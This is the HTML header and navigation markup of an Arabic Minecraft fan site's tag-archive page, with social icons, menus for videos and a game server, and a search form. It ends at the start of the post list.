<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</div></div></div><!-- data-section="header_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="199" height="66" /></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><div  class="mafaz-45956af816edec896c3be88246b67761 mafaz---" id="mafaz-45956af816edec896c3be88246b67761"></div></section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="رئيسي">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span class="nav-drop-title-wrap">اكتشف<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span class="nav-drop-title-wrap">شاهد<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><a><span class="nav-drop-title-wrap">استمتع<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a><span class="nav-drop-title-wrap">روابط<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a><span class="nav-drop-title-wrap">السيرفر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search_bar">
	<div class="header-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://www.mc-smartcraft.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>بحث</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_search_bar" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-normal"><div class="header-html-inner"><p><div  class="mafaz-4b6b8081fd4d31610c8014b8d349e7a4 mafaz---" id="mafaz-4b6b8081fd4d31610c8014b8d349e7a4"></div></p>
</div></div></div><!-- data-section="header_mobile_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="فتح القائمة" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>تبديل القائمة</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="109" height="36" /></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
													<div class="site-header-bottom-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero post-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="page-title archive-title">قوي</h1>			</header><!-- .entry-header -->
		</div>
	</div>
</section><!-- .entry-hero -->
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
							<ul id="archive-container" class="content-wrap kadence-posts-list grid-cols post-archive grid-sm-col-2 grid-lg-col-3 item-image-style-above">
					<li class="entry-list-item">
